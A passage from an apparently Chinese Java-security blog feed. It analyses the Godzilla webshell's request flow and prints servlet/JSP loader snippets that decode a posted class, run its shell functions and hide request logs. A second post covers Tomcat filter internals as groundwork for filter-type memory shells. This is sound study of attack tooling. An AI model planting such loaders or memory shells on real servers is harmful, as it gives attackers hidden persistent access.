punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//gzip压缩加密</span>    <span class="token keyword">return</span> functions<span class="token punctuation">.</span><span class="token function">gzipD</span><span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span>http<span class="token punctuation">.</span><span class="token function">sendHttpResponse</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getResult</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//发送请求之后接收数据，然后解密解压缩</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>哥斯拉客户端的流程：先在本地组装本次请求的参数，压缩之后加密发送到服务端。</p><p>此时在打个断点做一次调试看看：<br><img src="/2022/05/17/godzilla/8.png"></p><h4 id="f-equals-arrOut"><a href="#f-equals-arrOut" class="headerlink" title="f.equals(arrOut)"></a><code>f.equals(arrOut)</code></h4><p>第一次进入到payload的equals函数，arrOut是<code>ByteArrayOutputStream</code>变量，传递给<code>this.outputStream</code>，初始化一个输出对象，用于获取payload执行结果，最终返回给客户端。<br><img src="/2022/05/17/godzilla/10.png"></p><h4 id="f-equals-data"><a href="#f-equals-data" class="headerlink" title="f.equals(data)"></a><code>f.equals(data)</code></h4><p>data是哥斯拉客户端传递给服务端的数据，服务端先进行解密，然后进入<code>f.equals(data)</code>函数，然后进入<code>handle()</code>函数进行变量初始化操作：<br><img src="/2022/05/17/godzilla/11.png"><br>上述操作完成之后，进入<code>this.formatParameter()</code>函数，对上一步获取到的<code>this.requestData</code>解压缩之后循环判断哥斯拉传递过来的数据，最后放到<code>this.paramterMap</code>:<br><img src="/2022/05/17/godzilla/12.png"></p><p>第二次的<code>equals</code>完成了对哥斯拉传递过来数据的初始化，最终放到<code>this.paramterMap</code>保存。</p><h4 id="f-equals-req"><a href="#f-equals-req" class="headerlink" title="f.equals(req)"></a><code>f.equals(req)</code></h4><p><img src="/2022/05/17/godzilla/9.png"><br>第三次equals的时候执行<code>f.equals(req)</code>，进入到<code>handle()</code>函数，填充<code>this.servletRequest</code>对象：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">supportClass</span><span class="token punctuation">(</span>obj<span class="token punctuation">,</span> <span class="token string">"%s.servlet.http.HttpServletRequest"</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">this</span><span class="token punctuation">.</span>servletRequest <span class="token operator">=</span> obj<span class="token punctuation">;</span><span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">supportClass</span><span class="token punctuation">(</span>obj<span class="token punctuation">,</span> <span class="token string">"%s.servlet.ServletRequest"</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">this</span><span class="token punctuation">.</span>servletRequest <span class="token operator">=</span> obj<span class="token punctuation">;</span><span class="token punctuation">&#125;</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后进入<code>this.handlePayloadContext()</code>利用<code>payload.class</code>里面定义好的反射函数，获取<code>servletRequest</code>, <code>servletContext</code>, <code>httpSession</code>对象，然后填充给payload变量：<br><code>this.servletRequest</code>、<code>this.servletContext</code>、<code>this.httpSession</code>。</p><p>继续跟进判断<code>this.servletRequest</code>不为空的时候，尝试获取<code>servletRequest</code>里面的<code>parameters</code>对象，经过判断之后赋给<code>this.requestData</code>。<br><img src="/2022/05/17/godzilla/13.png"></p><p>这里之所以又填充一次<code>this.requestData</code>变量，是为了兼容性考虑，比如在Spring里面直接写servlet，经过第二次的<code>equals()</code>就填充了<code>this.requestData</code>对象，但是在JSP里面，是利用<br><code>request.setAttribute(&quot;parameters&quot;, data);</code>来走到上面这一步填充<code>this.requestData</code>对象，这也是哥斯拉对servlet没有依赖的主要原因。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">  <span class="token annotation punctuation">@Override</span>    <span class="token keyword">protected</span> <span class="token keyword">void</span> <span class="token function">doPost</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> req<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> resp<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">ServletException</span><span class="token punctuation">,</span> <span class="token class-name">IOException</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> data <span class="token operator">=</span> <span class="token function">base64Decode</span><span class="token punctuation">(</span>req<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span>pass<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            data <span class="token operator">=</span> <span class="token function">x</span><span class="token punctuation">(</span>data<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token keyword">if</span> <span class="token punctuation">(</span>payload <span class="token operator">==</span> <span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                payload <span class="token operator">=</span> <span class="token function">defClass</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>                <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span> arrOut <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">//                Object f = payload.newInstance();</span>                <span class="token class-name">Object</span> f <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">)</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"basic.payload"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">;</span>                f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>req<span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在JSP里面解析<code>pageContext</code>对象:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token operator">&lt;</span><span class="token operator">%</span>    <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> data <span class="token operator">=</span> <span class="token function">base64Decode</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span>pass<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        data <span class="token operator">=</span> <span class="token function">x</span><span class="token punctuation">(</span>data<span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span>session<span class="token punctuation">.</span><span class="token function">getAttribute</span><span class="token punctuation">(</span><span class="token string">"payload"</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            session<span class="token punctuation">.</span><span class="token function">setAttribute</span><span class="token punctuation">(</span><span class="token string">"payload"</span><span class="token punctuation">,</span> <span class="token keyword">new</span> <span class="token class-name">X</span><span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">Q</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>            request<span class="token punctuation">.</span><span class="token function">setAttribute</span><span class="token punctuation">(</span><span class="token string">"parameters"</span><span class="token punctuation">,</span> data<span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span> arrOut <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span>ByteArrayOutputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token class-name">Object</span> f <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token class-name">Class</span><span class="token punctuation">)</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"payload"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">)</span><span class="token punctuation">;</span>            f<span class="token punctuation">.</span><span class="token function">equals</span><span class="token punctuation">(</span>pageContext<span class="token punctuation">)</span><span class="token punctuation">;</span>            response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>md5<span class="token punctuation">.</span><span class="token function">substring</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            f<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token function">base64Encode</span><span class="token punctuation">(</span><span class="token function">x</span><span class="token punctuation">(</span>arrOut<span class="token punctuation">.</span><span class="token function">toByteArray</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>md5<span class="token punctuation">.</span><span class="token function">substring</span><span class="token punctuation">(</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token punctuation">&#125;</span><span class="token operator">%</span><span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>接着会走到<code>nolog</code>里面，利用反射隐藏请求的日志。这里应该是只隐藏在tomcat下的日志，未测试。</p><h4 id="f-toString"><a href="#f-toString" class="headerlink" title="f.toString()"></a><code>f.toString()</code></h4><p>从<code>this.paramterMap</code>里面获取要执行的模块参数等变量，然后进入<code>this.run()</code>执行<code>payload.class</code>定义好的shell功能：<br><img src="/2022/05/17/godzilla/7.png"></p><p>第三次请求是调用了<code>methodNameClose</code>函数，不再分析。整个流程分析下来会发现哥斯拉一开始就把一个大马的功能实现发送到了服务端，之后的功能都是通过调用大马实现好的功能完成的。</p><p>至此Y4er师傅的文章算是看懂了：<a href="https://y4er.com/post/solve-the-problem-of-godzilla-memory-shell-pagecontext/">解决哥斯拉内存马pagecontext的问题</a></p><p>在Spring里面的三个<code>equeals</code>:</p><ul><li>f.equals(arrOut) 必须的，使用ByteArrayOutputStream返回执行的结果</li><li>f.equals(data)   必须的，接收客户端传过来的参数</li><li>f.equals(req)    非必要，对于Spring的Servlet是非必要的，用于隐藏日志。</li></ul><p>所以在Spring里面的Servlet，第三个<code>equals</code>去掉不影响正常shell功能。</p><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://y4er.com/post/solve-the-problem-of-godzilla-memory-shell-pagecontext/">解决哥斯拉内存马pagecontext的问题</a></li><li><a href="https://mp.weixin.qq.com/s/lmL6XyWKClEmYgiVUspYYw">哥斯拉源码分析(二)jsp shell分析</a></li><li><a href="https://tttang.com/archive/1513/">Java反序列化注入冰蝎内存马相关踩坑笔记</a></li><li><a href="https://github.com/rebeyond/Behinder/issues/151">想尝试修改到Spring boot 内存马的支持中，而Spring没有pageContext对象</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java安全笔记(3)-内存马之Filter型</title>
      <link href="/2022/04/14/memory-shell-1.html"/>
      <url>/2022/04/14/memory-shell-1.html</url>
      
        <content type="html"><![CDATA[<h2 id="Servlet"><a href="#Servlet" class="headerlink" title="Servlet"></a>Servlet</h2><p><img src="/2022/04/14/memory-shell-1/Servlet.png"></p><p>当处理请求的时候：请求 → Listener → Filter → Servlet</p><h4 id="Listener"><a href="#Listener" class="headerlink" title="Listener"></a>Listener</h4><p>Listener也称之为监听器，可以监听Application、Session和Request对象的创建、销毁事件，以及监听对其中添加、修改、删除属性事件，并自动执行自定义的功能。</p><h4 id="Filter"><a href="#Filter" class="headerlink" title="Filter"></a>Filter</h4><p>Filter也称之为过滤器，可以动态地修改HttpServletRequest，HttpServletResponse中的头和数据。</p><h4 id="Servlet-1"><a href="#Servlet-1" class="headerlink" title="Servlet"></a>Servlet</h4><p>Servlet是运行在 Web 服务器或应用服务器上的程序，它是作为来自 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。它负责处理用户的请求，并根据请求生成相应的返回信息提供给用户。Servlet 可以理解为某一个路径后续的业务处理逻辑。</p><p>Tomcat是http服务器+servlet容器，当Tomcat作为Servlet容器的时候，讲http请求文本解析之后封装成<code>HttpServletRequest</code>类型的request对象，传递给Servlet，同时讲相应的信息封装为<code>HttpServletResponse</code>类型的response对象，将response对象交给tomcat，tomcat格式化之后返回给浏览器</p><h2 id="Tomcat"><a href="#Tomcat" class="headerlink" title="Tomcat"></a>Tomcat</h2><h4 id="容器组件（Container）"><a href="#容器组件（Container）" class="headerlink" title="容器组件（Container）"></a>容器组件（Container）</h4><p>Tomcat有四种类型的Servlet容器组件，从上到下：</p><ol><li>Engine：<code>org.apache.catalina.core.StandardEngine</code><ul><li>最顶层容器组件，其下可以包含多个Host</li></ul></li><li>Host: <code>org.apache.catalina.core.StandardHost</code><ul><li>一个Host代表一个虚拟主机，其下可以包含多个 Context。</li></ul></li><li>Context: <code>org.apache.catalina.core.StandardContext</code><ul><li>一个Context 代表一个Web应用，其下可以包含多个 Wrapper</li></ul></li><li>Wrapper: <code>org.apache.catalina.core.StandardWrapper</code><ul><li>一个Wrapper 代表一个Servlet</li></ul></li></ol><p>每个Host下可以有多个Context（Context是Host的子容器），每个Context都代表一个具体的Web应用，都有一个唯一的路径就相当于下图中的<code>/shop/manager</code>这种，在一个 Context下可以有着多个Wrapper, Wrapper主要负责管理Servlet, 包括的Servlet的装载、初始化、执行以及资源回收</p><p><img src="/2022/04/14/memory-shell-1/1.png"></p><h2 id="Context"><a href="#Context" class="headerlink" title="*Context"></a>*Context</h2><h4 id="ServletContext"><a href="#ServletContext" class="headerlink" title="ServletContext"></a>ServletContext</h4><p>在<code>javax.servlet.ServletContext</code>里面，Servlet规定了<code>ServletContext</code>接口:<br><img src="/2022/04/14/memory-shell-1/2.png"></p><h4 id="ApplicationContext"><a href="#ApplicationContext" class="headerlink" title="ApplicationContext"></a>ApplicationContext</h4><p>在<code>org.apache.catalina.core.ApplicationContext</code>里面，<code>ApplicationContext</code>类是<code>ServletContext</code>的接口实现，<code>ApplicationContext</code>类的实例和<code>StandardContext</code>的每个实例相关联，比如向<code>StandardContext</code>实例添加<code>fiterDef</code>等<br><img src="/2022/04/14/memory-shell-1/3.png"></p><h4 id="StanderContext"><a href="#StanderContext" class="headerlink" title="StanderContext"></a>StanderContext</h4><p><code>org.apache.catalina.Context</code>的默认标准实现为<code>org.apache.catalina.core.StandardContext</code>，表示每一个web应用</p><h2 id="Tomcat下Filter的实现逻辑"><a href="#Tomcat下Filter的实现逻辑" class="headerlink" title="Tomcat下Filter的实现逻辑"></a>Tomcat下Filter的实现逻辑</h2><h3 id="Filter的初始化"><a href="#Filter的初始化" class="headerlink" title="Filter的初始化"></a>Filter的初始化</h3><p>在IDEA里面新建项目之后新增测试代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token comment">//TestFilter.java</span><span class="token keyword">package</span> <span class="token namespace">basic</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">IOException</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">TestFilter</span> <span class="token keyword">implements</span> <span class="token class-name">Filter</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">init</span><span class="token punctuation">(</span><span class="token class-name">FilterConfig</span> filterConfig<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">ServletException</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Filter Exec init"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">doFilter</span><span class="token punctuation">(</span><span class="token class-name">ServletRequest</span> servletRequest<span class="token punctuation">,</span> <span class="token class-name">ServletResponse</span> servletResponse<span class="token punctuation">,</span> <span class="token class-name">FilterChain</span> filterChain<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">IOException</span><span class="token punctuation">,</span> <span class="token class-name">ServletException</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Filter Exec doFilter"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        filterChain<span class="token punctuation">.</span><span class="token function">doFilter</span><span class="token punctuation">(</span>servletRequest<span class="token punctuation">,</span> servletResponse<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">destroy</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token comment">//TestServlet.java</span><span class="token keyword">package</span> <span class="token namespace">basic</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>annotation<span class="token punctuation">.</span></span><span class="token class-name">WebServlet</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServlet</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletRequest</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletResponse</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">IOException</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">PrintWriter</span><span class="token punctuation">;</span><span class="token annotation punctuation">@WebServlet</span><span class="token punctuation">(</span>name <span class="token operator">=</span> <span class="token string">"TestServlet"</span><span class="token punctuation">,</span> urlPatterns <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">"/TestServlet"</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">TestServlet</span> <span class="token keyword">extends</span> <span class="token class-name">HttpServlet</span> <span class="token punctuation">&#123;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">protected</span> <span class="token keyword">void</span> <span class="token function">doGet</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> request<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> response<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">IOException</span><span class="token punctuation">&#123;</span>        <span class="token class-name">PrintWriter</span> out <span class="token operator">=</span> response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Hello GET~"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">flush</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">protected</span> <span class="token keyword">void</span> <span class="token function">doPost</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> request<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> response<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">IOException</span><span class="token punctuation">&#123;</span>        <span class="token class-name">PrintWriter</span> out <span class="token operator">=</span> response<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Hello POST~"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">flush</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        out<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后在<code>web.xml</code>里面新增Filter的配置项：</p><pre class="line-numbers language-xml" data-language="xml"><code class="language-xml"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>filter</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>filter-name</span><span class="token punctuation">></span></span>TestFilter<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>filter-name</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>filter-class</span><span class="token punctuation">></span></span>basic.TestFilter<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>filter-class</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>filter</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>filter-mapping</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>filter-name</span><span class="token punctuation">></span></span>TestFilter<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>filter-name</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>url-pattern</span><span class="token punctuation">></span></span>/TestServlet<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>url-pattern</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>filter-mapping</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在web.xml这个文件里面，<code>&lt;filter&gt;&lt;/filter&gt;</code>标签其实对应的就是<code>org.apache.tomcat.util.descriptor.web.FilterDef</code>，<code>&lt;filter-mapping&gt;&lt;/filter-mapping&gt;</code>标签对应的是<code>org.apache.tomcat.util.descriptor.web.FilterMap</code></p><p>在<code>StandardContext</code>类中的startInternal方法里可以看到这样的加载顺序:<br><img src="/2022/04/14/memory-shell-1/tomcat-1.png"><br>先启动listener，再者是Filter，最后是Servlet。详细分析filterStart中是如何加载Filter链的，相关代码如下图所示:<br><img src="/2022/04/14/memory-shell-1/tomcat-2.png"><br>首先通过遍历从filterDefs中获取key和value，将value封装为<code>ApplicationFilterConfig</code>对象放入<code>filterConfigs</code>变量中。<br>然后在<code>StandardContext</code>的add方法下断点：<br><img src="/2022/04/14/memory-shell-1/tomcat-3.png"></p><p>Tomcat会先在<code>ContextConfig.java</code>里面从<code>web.xml</code>读取已定义的Filter，然后加入到<code>StandardContext</code>的实例化<code>context</code>里面：<br><img src="/2022/04/14/memory-shell-1/tomcat-4.png"><br>上面的两个方法都在<code>StandardContext</code>里面：<br><img src="/2022/04/14/memory-shell-1/tomcat-5.png"></p><p>接着是<code>org.apache.catalina.core.StandardContext#filterStart</code>根据已有的<code>filterDefs</code>，遍历之后存储到<code>filterConfigs</code>里面：<br><img src="/2022/04/14/memory-shell-1/tomcat-6.png"></p><p>经过上面几个步骤的处理，tomcat启动初始化完成，把web.xml里面的Filter包装好之后放在了<code>StandardContext</code>。<br>总结来说是这几个步骤：</p><ol><li>我们在代码里面定义好Filter的处理逻辑</li><li>Tomcat根据web.xml的配置包装成FilterDef和FilterMap，分别添加到filterDefs和filterMaps，这两个对象的定义都在<code>org.apache.tomcat.util.descriptor.web</code>包里面</li><li>遍历<code>filterDefs</code>对象使用<code>ApplicationFilterConfig</code>对value进行封装，封装之后的对象放入<code>filterConfigs</code>中</li><li>这个时候在<code>StandardContext</code>里面有三种对象初始化完成： <code>FilterDefs</code>、<code>Filterconfigs</code>、<code>FilterMaps</code></li></ol><p> PS: 再这个阶段Tomcat会运行Filter里面的代码</p><h3 id="Filter的运行逻辑"><a href="#Filter的运行逻辑" class="headerlink" title="Filter的运行逻辑"></a>Filter的运行逻辑</h3><p>以上是Tomcat启动过程，回到上面讲的tomcat容器组件关系图， 在容器组件结构中最底层的是<code>org.apache.catalina.core.StandardWrapper</code>，在对应的源代码里面可以看到构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token comment">/** * Create a new StandardWrapper component with the default basic Valve. */</span><span class="token keyword">public</span> <span class="token class-name">StandardWrapper</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">super</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    swValve<span class="token operator">=</span><span class="token keyword">new</span> <span class="token class-name">StandardWrapperValve</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    pipeline<span class="token punctuation">.</span><span class="token function">setBasic</span><span class="token punctuation">(</span>swValve<span class="token 